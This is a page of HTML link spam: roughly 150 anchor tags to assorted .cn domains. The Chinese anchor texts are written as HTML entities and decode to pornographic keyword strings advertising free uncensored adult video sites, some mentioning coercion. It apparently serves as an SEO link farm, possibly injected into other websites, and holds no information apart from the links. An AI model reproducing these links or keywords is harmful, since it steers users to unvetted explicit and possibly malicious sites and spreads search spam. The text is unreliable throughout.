<a href="http://xtyizilaijx.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://untapped.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lineseat.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://henmao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fatjia.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youfri.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://whxlk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://egouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fatjia.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyuen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://qqfriend.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ipaapk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://lansem.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://youngoat.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://goldhope.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://isuoju.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://511shou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x5976;&#x6C34;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://51zsw.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://lezutime.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://j9766.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svbq.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://510hua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovgp.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://mu666.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://yuyakeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://smbforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxygg.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://oodp.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epinke.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://ldglgld.cn" target="_blank">&#x514D;&#x8D39;&#x53C8;&#x9EC4;&#x53C8;&#x723D;1000&#x7981;&#x7247;</a>|
<a href="http://slly168.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gessa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://halele.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://admei.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0755cdd-shop.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qddyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0739jsj.cn" target="_blank">91&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjla.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://youshiyan.com.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://tzncp.cn" target="_blank">91&#x4E45;&#x4E45;&#x5077;&#x5077;&#x505A;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ahbss.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eltradu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://hbtgw.cn" target="_blank">&#x65E0;&#x5957;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nolei.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jungun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lmjjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://anyapp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://lunma.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgge.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luowei620.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://futurestrading.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kxsylw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://minban18.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://it57.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcajuqq.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x4E0D;&#x5361;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://khgjj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://511shou.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szaofax.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ahnip.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://tribs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://ckqsy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://welton.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://guanggao9.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
